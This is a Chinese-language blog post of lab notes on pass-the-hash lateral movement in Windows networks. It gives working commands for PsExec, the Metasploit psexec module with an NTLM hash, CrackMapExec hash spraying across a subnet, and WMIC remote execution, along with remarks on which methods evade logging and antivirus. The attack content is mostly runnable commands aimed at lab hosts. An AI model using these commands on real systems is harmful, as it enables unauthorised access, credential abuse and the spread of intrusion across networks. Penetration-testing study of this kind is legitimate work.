前言

内网横向之PTH,以前的笔记整理,方便查看翻找。本文包括PsExec、CrackMapExec和WMI。

一、PsExec

1.概念描述

psexec 是 windows 官方自带的,不会存在查杀问题,属于 pstools 利用 PsExec 可以在远程计算机上执行命令,其基本原理是通过管道在远程目标主机上创建一个psexec 服务,并在本地磁盘中生成一个名为 PSEXESVC 的二进制文件,然后通过psexec 服务运行命令,运行结束后删除服务。利用 SMB 服务可以通过明文或 hash 传递来远程执行,条件 445 服务端口开放。对方开放 445 端口,就相当于开放了 smb 协议。

2.利用注意点

- 需要远程系统开启 admin$ 共享(默认是开启的)

- 因为 PsExec 连接的原理是基于 IPC 共享,因此目标需要开放 445 端口

- 在使用 IPC$ 连接目标系统后,不需要输入账户和密码。

- 在使用 PsExec 执行远程命令时,会在目标系统中创建一个 psexec 的服务, 命令执行完后,psexec服务将被自动删除。由于创建或删除服务时会产生 大量的日志,因此蓝队在溯源时可以通过日志反推攻击流程。

- 使用 PsExec 可以直接获得 System 权限的交互式 Shell 的前提目标是 administrator 权限的 shell。

- 在域环境测试时发现,非域用户无法利用内存中的票据使用 PsExec 功能, 只能依靠账号和密码进行传递。

3.靶机利用之第一种

第一种直接利用psexec程序方式。

# 使用账号和明文密码

# 参数解释:

# -accepteula 第一次运行 PsExec 会弹出确认框,使用该参数就不会弹出确认框

# -s 以 System 权限运行远程进程,如果不用这个参数,就会获得一个对应用户权限的 shell

直接直接执行回显

# -u 域/用户名

# -p 密码/hash

PsExec64.exe /accepteula /s \\192.168.0.123 -u Administrator -p 123456 cmd.exe

PsExec64.exe \\192.168.0.141 -u Administrator -p 123456 cmd.exe /c "ipconfig"

# 使用账号和hash

# 参数解释:

# -accepteula 第一次运行 PsExec 会弹出确认框,使用该参数就不会弹出确认框

# -s 以 System 权限运行远程进程,如果不用这个参数,就会获得一个对应用户权限的 shell

直接直接执行回显

# -u 域/用户名

# -p 密码/hash

PsExec.exe /accepteula /s \\192.168.0.141 -u Administrator -p 123456 cm

d /c "ipconfig

4.靶机利用之第二种



1)第二种是Metasploit中的psexec模块。先利用hashdump获取hash。

2)在MSF中搜索psexec,使用然后配置参数使用。

2)在MSF中搜索psexec,使用然后配置参数使用。

use exploit/windows/smb/psexec

set SMBUser Administrator

set rhosts 192.168.0.141

set smbpass aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba885473

76818d4



二、CrackMapExec

1.概念描述

CrackMapExec 可以对 C 段中的主机进行批量 pth或者密码喷洒,项目地址:https://github.com/Porchetta-Industries/CrackMapExec。kali可以直接sudo apt install crackmapexec安装。

2.靶机利用

对192.168.9.0/24 C 段进行批量 pass the hash。

crackmapexec smb 192.168.0.0/24 -u administrator -H 32ed87bdb5fdc5e9cba

88547376818d4



三、WMI

1.概念描述

WMI 全称 Windows Management Instrumentation 即 Windows 管理工具,Windows 98 以后的操作系统都支持 WMI。由于 Windows 默认不会将 WMI 的操作记录在日志里,同时现在越来越多的杀软将PsExec 加入了黑名单,因此 WMI 比 PsExec 隐蔽性要更好一些。

2.靶机利用

WMI 连接远程主机,并使用目标系统的 cmd.exe 执行命令,将执行结果保存在目标主机 C 盘的 ip.txt 文件中。使用 WMIC 连接远程主机,需要目标主机开放 135 和 445 端口( 135 端⼝是 WMIC 默认的管理端⼝,wimcexec 使⽤445 端⼝传回显)。

wmic /node:192.168.0.123 /user:administrator /password:123456 process call create "cmd.exe /c ipconfig > c:\ip.txt

建立 IPC$ ,使用 type 读取执行结。

382

382

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?